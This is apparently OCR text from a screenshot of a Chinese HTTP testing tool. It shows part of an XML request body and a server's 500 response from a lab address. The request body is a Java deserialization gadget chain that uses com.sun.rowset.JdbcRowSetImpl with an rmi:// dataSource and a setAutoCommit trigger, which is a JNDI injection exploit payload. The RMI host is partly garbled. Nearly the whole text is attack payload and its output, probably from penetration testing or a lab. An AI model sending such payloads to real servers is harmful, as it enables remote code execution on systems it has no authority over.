 Request
数据包扫描
美化
热加载
构造请求
34 <escapeProcessing>true</escapeProcessing>
35 <fetchDir>1000</fetchDir>
36 <fetchSize>0</fetchSize>
37 <isolation>2</isolation>
38 <maxFieldSize>0</maxFieldSize>
39 <maxRows>0</maxRows>
40 <queryTimeout>0</queryTimeout>
41 <readOnly>true</readOnly>
42 <rowSetType>1004</rowSetType>
43 <showDeleted>false</showDeleted>
44 <dataSource>rmi:/ go8</dataSource>
45 <listeners/>
46 <params/>
47 </default>
48 </javax.sql.rowset.BaseRowSet>
49 <com.sun.rowset.JdbcRowSetImpl>
50 <default/>
51 </com.sun.rowset.JdbcRowSetImpl>
52 </fPullParserConfig>
53 <fConfigSetInput>
54 <class>com.sun.rowset.JdbcRowSetImpl</class>
55 <name>setAutoCommit</name>
56 <parameter-types>
57 <class>boolean</class>
58 </parameter-types>
59 </fConfigSetInput>
60 <fConfigParse reference='../fConfigSetInput'/>
61 <fParseInProgress>false</fParseInProgress>
62 </m__incrementalSAXSource>
63 <m__walker>
64 <nextIsRaw>false</nextIsRaw>
65 </m__walker>
66 <m__endDocumentOccured>false</m__endDocumentOccured>
67 <m__idAttributes/>
68 <m__textPendingStart>-1</m__textPendingStart>
Responses
114bytes / 635ms
美化
编码
详情
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 14 Jul 2025 09:19:46 GMT
4 Connection: close
5 Content-Length: 114
6
7 {"timestamp":"2025-07-14T09:19:46.968+00:00","status":500,
"error":"Internal Server Error","message":"","path":"/"}
远端地址:192.168.79.128:8080; 响
应时间:635ms; 总耗时:638ms; UR
L:http://192.168.79.128:8080/